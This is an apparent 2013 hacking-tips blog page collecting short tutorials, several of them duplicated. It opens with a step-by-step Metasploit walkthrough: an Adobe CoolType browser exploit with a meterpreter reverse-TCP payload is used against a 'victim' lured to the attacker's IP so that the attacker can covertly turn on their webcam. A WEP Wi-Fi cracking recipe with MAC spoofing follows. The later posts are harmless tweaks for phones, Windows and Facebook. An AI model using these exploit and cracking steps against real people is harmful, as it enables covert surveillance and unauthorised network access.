Friday, 20 December 2013
Hack Webcam
Open Metasploit and run following commands:
msf> show exploits
msf>use windows/browser/adobe_cooltype_sing
msf exploit(adobe_cooltype_sing)> set payload
windows/meterpreter/reverse_tcp
payload=> windows/meterpreter/reverse_tcp
msf exploit(adobe_cooltype_sing)> show options
Module options (exploit/windows/browser/
adobe_cooltype_sing):
Name Current Setting Required Description
---- ----------------------- -----------
SRVHOST 0.0.0.0 yes The local hostto listen on.
This must be an address on the local machine or
0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL certificate
(default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that
should be used(accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit
(default is random)
Payload options (windows/meterpreter/
reverse_tcp):
Name Current Setting Required Description
---- ----------------------- -----------
EXITFUNC process yes Exit technique: seh, thread,
process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(adobe_cooltype_sing)> set SRVHOST
192.168.0.58
SRVHOST => 192.168.0.58
msf exploit(adobe_cooltype_sing)> set SRVPORT 80
SRVPORT => 80
msf exploit(adobe_cooltype_sing)> set uripath /
uripath => /
msf exploit(adobe_cooltype_sing)>exploit -j
Let the victim open your IP in his/her browser
and when it will be opened, you will get 1
meterpreter session.
msf exploit(adobe_cooltype_sing)> session -i 1
meterpreter> run webcam
and you will get the webcam of victim.
Note: This tutorial is only for Educational
Purposes, I did not take any responsibility of any
misuse, you will be responsible for any misuse
that you do. Hacking email accounts is
criminalactivity and is punishable under cyber
crime .
HOW TO CRACK WI FI NETWORK wep PASSWORD WITH BACK TRACK
HOW TO CRACK WI FI NETWORK wep PASSWORD WITH BACK TRACK???
1 Airmon-ng
2 Airmon-ng stop (interface)
3 Macchanger –mac 00:11:22:33:44:55 interface
4 Airmon-ng start interface
5 Airodump-ng mon0
6 Airodump-ng –c (channel) –w (filename) -- bssid interface
New Konsole
1 Aireplay-ng -1 0 –a (bssid ) -h 00:11:22:33:44:55 wlan0
2 Aireplay-ng -3 –b (bssid) -h 00:11:22:33:44:55 wlan0
New Konsole
1 Aircrack-ng (filename-01.cap)0
Step s:
1 Airmon-ng
2 Airmon-ng start interface name
3 Airodump –ng mon0
4 Ctrl +c
5 Airodump-ng –c (channel) -- bssid interface -w crack interfacename
6 Aircrack –ng crack -01.cap / Aircrack –ng crack *.cap
1 Airmon-ng
2 Airmon-ng stop (interface)
3 Macchanger –mac 00:11:22:33:44:55 interface
4 Airmon-ng start interface
5 Airodump-ng mon0
6 Airodump-ng –c (channel) –w (filename) -- bssid interface
New Konsole
1 Aireplay-ng -1 0 –a (bssid ) -h 00:11:22:33:44:55 wlan0
2 Aireplay-ng -3 –b (bssid) -h 00:11:22:33:44:55 wlan0
New Konsole
1 Aircrack-ng (filename-01.cap)0
Step s:
1 Airmon-ng
2 Airmon-ng start interface name
3 Airodump –ng mon0
4 Ctrl +c
5 Airodump-ng –c (channel) -- bssid interface -w crack interfacename
6 Aircrack –ng crack -01.cap / Aircrack –ng crack *.cap
MEMORY CARD PASSWORD RECOVERY AND UNLOCKING
MEMORY CARD PASSWORD RECOVERY AND UNLOCKING
How To Unlock And Hack Memory Card When You Forget Your Memory Card Password
Some times it happens that you forgot the password of your memory card and you have lots of your important data in your phone.
So there are two types of methods for recovering the password of your memory card with the help of nokia phone.
For Nokia s60 1st and 2nd edition phones===7650, 3600, 3620, 3650, 3660, N-Gage, N-Gage QD,3230, 6260, 6620, 6670, 7610, 6630, 6680, 6681, 6682, N70, N72, N90.
1. First Install FExplorer in your phone memory.
2. Got to drive C: , you will find a file called mmcstore
3. Send it to your pc directly and open it in notepad or rename the file or copy it to your phone memory and rename its extension to .txt and open it via your mobile notepad.
4. At the end of the file you will find your password.
For Nokia S60 3rd Phones,
3250, 5500 Sport, E50, E60, E61, E61i, E62, E65, E70, N71, N73, N75, N77, N80, N91, N91 8GB, N92, N93, N93i, Samsung SGH-i570, LG KS10, LG KT610, LG KT615, 5700 XpressMusic, 6110 Navigator, 6120 Classic, 6121 Classic, 6124 classic, 6290, E51, E63, E66, E71, E90Communicator, N76, N81, N81 8GB, N82, N95, N95 8GB, XpressMusic, 5630 XpressMusic, 5730 XpressMusic, 6210 Navigator, 6220 Classic, 6650 fold, 6710 Navigator, 6720 Classic, 6730 Classic, 6760 slide, 6790 Surge, C5, E52, E55, E71x, E72, E75, N78, N79, N85, N86 8MP, N96, Nokia N-Series and Nokia E-Series.
There is almost no way yet known to hack the memory card password in case of these types of phone but thereis a way to do it some of the s60 3rd edition phones and almost all the E-series phones.
The remote lock option in E-Series phone allows you to unlock your phone by sending a sms.
The only thing you have to dois to activate this feature by going to Tools |
Settings |
Security | Phone and SIM | Allow remote lock menu. The password of your memory card will be your remote lockmessage.
So you have to just send a sms containing your remote lock message that will automatically change your memory card passsword.
hack memory card password using pc, unlock memory card from pc, unlock memory card password, unlock memory card software, how to break memory card password, how to open password protected memory card, how to unlock memory card without password, how to crack the password of memory card in mobile, how to know the password of memory card, how can i break memory card password, unlock memory card.
How To Unlock And Hack Memory Card When You Forget Your Memory Card Password
Some times it happens that you forgot the password of your memory card and you have lots of your important data in your phone.
So there are two types of methods for recovering the password of your memory card with the help of nokia phone.
For Nokia s60 1st and 2nd edition phones===7650, 3600, 3620, 3650, 3660, N-Gage, N-Gage QD,3230, 6260, 6620, 6670, 7610, 6630, 6680, 6681, 6682, N70, N72, N90.
1. First Install FExplorer in your phone memory.
2. Got to drive C: , you will find a file called mmcstore
3. Send it to your pc directly and open it in notepad or rename the file or copy it to your phone memory and rename its extension to .txt and open it via your mobile notepad.
4. At the end of the file you will find your password.
For Nokia S60 3rd Phones,
3250, 5500 Sport, E50, E60, E61, E61i, E62, E65, E70, N71, N73, N75, N77, N80, N91, N91 8GB, N92, N93, N93i, Samsung SGH-i570, LG KS10, LG KT610, LG KT615, 5700 XpressMusic, 6110 Navigator, 6120 Classic, 6121 Classic, 6124 classic, 6290, E51, E63, E66, E71, E90Communicator, N76, N81, N81 8GB, N82, N95, N95 8GB, XpressMusic, 5630 XpressMusic, 5730 XpressMusic, 6210 Navigator, 6220 Classic, 6650 fold, 6710 Navigator, 6720 Classic, 6730 Classic, 6760 slide, 6790 Surge, C5, E52, E55, E71x, E72, E75, N78, N79, N85, N86 8MP, N96, Nokia N-Series and Nokia E-Series.
There is almost no way yet known to hack the memory card password in case of these types of phone but thereis a way to do it some of the s60 3rd edition phones and almost all the E-series phones.
The remote lock option in E-Series phone allows you to unlock your phone by sending a sms.
The only thing you have to dois to activate this feature by going to Tools |
Settings |
Security | Phone and SIM | Allow remote lock menu. The password of your memory card will be your remote lockmessage.
So you have to just send a sms containing your remote lock message that will automatically change your memory card passsword.
hack memory card password using pc, unlock memory card from pc, unlock memory card password, unlock memory card software, how to break memory card password, how to open password protected memory card, how to unlock memory card without password, how to crack the password of memory card in mobile, how to know the password of memory card, how can i break memory card password, unlock memory card.
Best 6 Ways to transfer files between PC and Android using wireless connection
Best 6 Ways to transfer files between PC and Android using wireless connection
Why to transfer files through USB cables, if you have high speed wireless supporting android devices? The plus point with wireless connection is they are easy to connect and no complexities are present such in wired connections. Here I have posted some of the useful application using which you can transfer files to another device through wireless connection securely.
Transfer Files between PC and Android through wireless connection
Apps to transfer files
3CXDroid also supports USB mode, Desktop SMS, Gallery Viewer, Media Player, FTP Server, WiFi Keyboard, Webcam, Screen Capture, Contact Manager, Remote Call, Wallpaper Utils, APK Web Installer, Terminal Emulator, Logcat, etc.
How to Remove Ads from Android apps, games and browsers
How to Remove Ads from Android apps, games and browsers
You may surprise, how these programmers afford to offer the high quality applications for free of cost? They even ask for single buck.The answer is they get the revenue from advertisements. The service provider has to serve ads to you in return for the income that is keeping them in business, and in development.
However, many of the users are facing the problems while operating apps, games due to these annoying ads. So today I will show you two different ways to disable ads appearing from apps, games or from browsers.

Setting Up Adblock Plus (Extension)
1. If you are not using Firefox as a browser on your Android yet, get it here. Run the browser on your device and go to the Adblock Plus add-on here. Add it to Firefox and Install it.
2. Restart Firefox and browse ad-free. You can set more options in Adblock Plus by going to the Menu > Adblock Plus and going through the options you can configure.
However, many of the users are facing the problems while operating apps, games due to these annoying ads. So today I will show you two different ways to disable ads appearing from apps, games or from browsers.
How to Remove Ads from Android apps, games and browsers
Steps you have to perform
- Using Adblock Plus (ADP)

Note: Make sure you have rooted device. If not, click here to know how to root an Android device.
1. As the application is not available on Google Play store, to able to download and install third party Android application, you have to do following steps:
- Go to Settings > Applications (or Security on 4.0 and above) on your Android device.
- Navigate to the Unknown sources option.
- If unchecked, tap the check box, and then tap OK on the confirmation popup.
2. Download and install Adblock application for Android.
Now Adblock Plus will start blocking ads. You can set more options in Adblock Plus like ads filter lists, non-intrusive ads, etc in Settings.
Now Adblock Plus will start blocking ads. You can set more options in Adblock Plus like ads filter lists, non-intrusive ads, etc in Settings.
Setting Up Adblock Plus (Extension)
1. If you are not using Firefox as a browser on your Android yet, get it here. Run the browser on your device and go to the Adblock Plus add-on here. Add it to Firefox and Install it.
2. Restart Firefox and browse ad-free. You can set more options in Adblock Plus by going to the Menu > Adblock Plus and going through the options you can configure.
2. Now just copy the file on your android device and paste it in to /etc or /system/etc, now if there is already a hosts file present just rename it to hosts.bak .
3. Make sure you have administrator privileges while placing the file in directory.
4. Reboot the device.
Now your are ready to go with Ad free device!
How to change processor name permanently to fool your friends
How to change processor name permanently to fool your friends
Would you like to show a brand new processor name which may not even published on market? Yes, definitely you will like it! With this trick, you can change the name of your processor to a personalized one like Intel i12 or something extreme like AMD Radon 30 GHz . So follow the given steps,
2. Save the file with .reg extension, such as "anyname.reg".
3. Double click on file. You will get two prompt, Just allow them to install registry key.
4. Now check whether name has assigned to processor. Press "Windows +Pause/Break" button to open My computer Properties OR right click on My Computer and select "Properties".
5. You should get the processor name that you have assigned with registry key.
This is enough for one session, but the problem is that the processor name reverts back to default after user restarts his computer. Solution to this is to place the file in start up folder, so whenever system will boot, the registry key will automatically will get installed.
6. Copy or cut the registry file just created above and paste it in the directory C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) or to C:\Users\User-Name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista). Replace User-Name with the current user id of user.
7. Done, now check whether its working or not.
How to change processor name permanently
Steps you have to perform
1. Open Notepad. Copy and paste below code into file.Windows Registry Editor Version 5.00Change the blue color text with anything that you want to show as processor name.
[HKEY_LOCAL_MACHINE\HARDWARE\DESCRIPTION\System\CentralProcessor\0]
"ProcessorNameString"="Intel(R) Core(TM) i12-3470 CPU @ 32.5GHz "
2. Save the file with .reg extension, such as "anyname.reg".
3. Double click on file. You will get two prompt, Just allow them to install registry key.
4. Now check whether name has assigned to processor. Press "Windows +Pause/Break" button to open My computer Properties OR right click on My Computer and select "Properties".
5. You should get the processor name that you have assigned with registry key.
This is enough for one session, but the problem is that the processor name reverts back to default after user restarts his computer. Solution to this is to place the file in start up folder, so whenever system will boot, the registry key will automatically will get installed.
6. Copy or cut the registry file just created above and paste it in the directory C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) or to C:\Users\User-Name\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista). Replace User-Name with the current user id of user.
7. Done, now check whether its working or not.
How to Hide files in android without any application
How to Hide files in android without any application
Android is the one of the best operating system running over the portable devices. It's popularity is due to it's openness. Large number of applications, customization are available for android as compared to other smart phone operating systems. You have smartphone that means you have definitely stored your personal files in your mass storage that you don't want to allow others to see these content! Today I will show you how to hide the files or folders without using any third party application.
2. Long press on the folder which you want to hide ans select "Rename".
3. Enter any name which you want to assign but precede with "." letter (Suppose you want to create a folder with name "data", then simply type ".data")
4. Make sure you have disabled the option "Show Hidden Files" from file manager settings. This will hide you all folders preceding with "." letter.
5. To get your files back, simply enable option "Show Hidden Files".
Voila, That's all, Now you have hidden your file or folder in your android mobile.
How to Hide files in android without any application
Steps you have to perform
1. Open file manager in your mobile phone.2. Long press on the folder which you want to hide ans select "Rename".
3. Enter any name which you want to assign but precede with "." letter (Suppose you want to create a folder with name "data", then simply type ".data")
4. Make sure you have disabled the option "Show Hidden Files" from file manager settings. This will hide you all folders preceding with "." letter.
5. To get your files back, simply enable option "Show Hidden Files".
Voila, That's all, Now you have hidden your file or folder in your android mobile.
How to wish Happy Birthday to everyone on Facebook Automatically
How to wish Happy Birthday to everyone on Facebook Automatically
Hello guys so today i am going to give you an trick by which you can automatically wish your friends happy birthday on their birthday's .
Some times you don't even have time to wish your friends on their birthday but today i am gonna give you a trick by which you will be able to automatically post happy birthday to them !
Instructions :-
1 : Login to your Facebook Account .
2 : Now open this app by clicking here.
3 : Now you will have to connect your Facebook account with this app . you can easily do this by getting instructions from the images below.
4 : Now you can see an list of all your friends whose birthdays are coming . now you can schedule any message to them .
5 : You can also edit the preferences like setting the time at which your Birthday wishes will be posted and your Email updates frequency. You can also delete your account from this menu if you decide to stop using birtdayFB.
If you find any problem you can comment below .
Some times you don't even have time to wish your friends on their birthday but today i am gonna give you a trick by which you will be able to automatically post happy birthday to them !
Instructions :-
1 : Login to your Facebook Account .
2 : Now open this app by clicking here.
3 : Now you will have to connect your Facebook account with this app . you can easily do this by getting instructions from the images below.
4 : Now you can see an list of all your friends whose birthdays are coming . now you can schedule any message to them .
5 : You can also edit the preferences like setting the time at which your Birthday wishes will be posted and your Email updates frequency. You can also delete your account from this menu if you decide to stop using birtdayFB.
If you find any problem you can comment below .
How To Post blank status, comments, messages on Facebook
How To Post blank status, comments, messages on Facebook
We usually update our Facebook status with a quote , a joke or share a line about our day. All of us want to get attention of others on our status. To attract others we have many cool ways to write status including special characters on the Facebook walls, but this is the coolest one since its empty status update. seriously not even one single word or letter or dot.
You can’t write a blank status update by simply pressing the space key and then clicking on Post button. Instead you need to use a special code to post a blank character in your Facebook status.
2. Put cursor on status box then Press and hold Alt key and just type 0173 .
3. Release Alt Key and click on share post.
That’s all now your empty status will be update.
Friends, Its also working with comments and personal messages.

Post blank status on Facebook
How would you feel if you see a blank status update from someone? Amazed!! Hold on learn yourself and amaze your friends too.You can’t write a blank status update by simply pressing the space key and then clicking on Post button. Instead you need to use a special code to post a blank character in your Facebook status.
Steps you have to perform
1. Log in to your Facebook account. (Obviously!)2. Put cursor on status box then Press and hold Alt key and just type 0173 .
3. Release Alt Key and click on share post.
That’s all now your empty status will be update.
Friends, Its also working with comments and personal messages.

With Comments
With Messages
How To Post blank status, comments, messages on Facebook
How To Post blank status, comments, messages on Facebook
We usually update our Facebook status with a quote , a joke or share a line about our day. All of us want to get attention of others on our status. To attract others we have many cool ways to write status including special characters on the Facebook walls, but this is the coolest one since its empty status update. seriously not even one single word or letter or dot.
You can’t write a blank status update by simply pressing the space key and then clicking on Post button. Instead you need to use a special code to post a blank character in your Facebook status.
2. Put cursor on status box then Press and hold Alt key and just type 0173 .
3. Release Alt Key and click on share post.
That’s all now your empty status will be update.
Friends, Its also working with comments and personal messages.

Post blank status on Facebook
How would you feel if you see a blank status update from someone? Amazed!! Hold on learn yourself and amaze your friends too.You can’t write a blank status update by simply pressing the space key and then clicking on Post button. Instead you need to use a special code to post a blank character in your Facebook status.
Steps you have to perform
1. Log in to your Facebook account. (Obviously!)2. Put cursor on status box then Press and hold Alt key and just type 0173 .
3. Release Alt Key and click on share post.
That’s all now your empty status will be update.
Friends, Its also working with comments and personal messages.

With Comments
With Messages
How to Unlock password protected ZIP files without knowing password
How to Unlock password protected ZIP files without knowing password
ZIP is an archive file format that supports lossless data compression. A .ZIP file may contain one or more files or folders that may have been compressed. The .ZIP file format permits a number of compression algorithms. You might have got the zip file from forums, websites which had a password to get the contents present inside the file and unfortunately you didn't have that one! Here I will show you how to unlock .zip files without knowing the password. The trick may not applicable if some sort of encryption techniques have been used.
2. For testing purpose, create a zip file with your own password . I have used the utility Winrar to create ZIP file with password as "qwert1234". Follow the steps as I have shown in below pic.
3. Go back to the website, click on "Choose file" and select the zip file just created in above step. Click on "Convert".
4. Done, you will get following prompt. Download the converted file from their server. Now check whether the zip file have password or not! All the files inside the zip file are now unlocked!
Unlock password protected ZIP files without knowing password
Steps you have to perform
1. Click here to visit website archive.online-convert.com.2. For testing purpose, create a zip file with your own password . I have used the utility Winrar to create ZIP file with password as "qwert1234". Follow the steps as I have shown in below pic.
3. Go back to the website, click on "Choose file" and select the zip file just created in above step. Click on "Convert".
4. Done, you will get following prompt. Download the converted file from their server. Now check whether the zip file have password or not! All the files inside the zip file are now unlocked!
Subscribe to:
Comments (Atom)







.png)



.png)










.png)
.png)

